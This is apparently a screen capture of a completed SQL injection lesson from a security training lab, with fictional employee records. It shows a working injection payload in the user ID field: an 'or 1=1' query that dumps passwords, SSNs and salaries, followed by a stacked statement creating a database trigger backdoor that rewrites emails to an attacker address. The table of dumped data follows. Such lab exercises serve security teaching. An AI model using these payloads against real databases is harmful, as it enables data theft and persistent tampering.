 * Congratulations. You have successfully completed this lesson.

User ID:

select userid, password, ssn, salary, email from employee where userid=101 or 1=1;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='20155305@hackme.com' WHERE userid = NEW.userid

Submit

| User ID | Password | SSN | Salary | E-Mail |
|---|---|---|---|---|
| 101 | larry | 386-09-5451 | 666666 | larry@stooges.com |
| 102 | moe | 936-18-4524 | 666666 | moe@stooges.com |
| 103 | curly | 961-08-0047 | 666666 | curly@stooges.com |
| 104 | eric | 445-66-5565 | 666666 | eric@modelsrus.com |
| 105 | tom | 792-14-6364 | 666666 | tom@wb.com |
| 106 | jerry | 858-55-4452 | 666666 | jerry@wb.com |
| 107 | david | 439-20-9405 | 666666 | david@modelsrus.com |
| 108 | bruce | 707-95-9482 | 666666 | bruce@modelsrus.com |
| 109 | sean | 136-55-1046 | 666666 | sean@modelsrus.com |
| 110 | joanne | 789-54-2413 | 666666 | joanne@modelsrus.com |
| 111 | john | 129-69-4572 | 666666 | john@guns.com |
| 112 | socks | 111-111-1111 | 666666 | neville@modelsrus.com |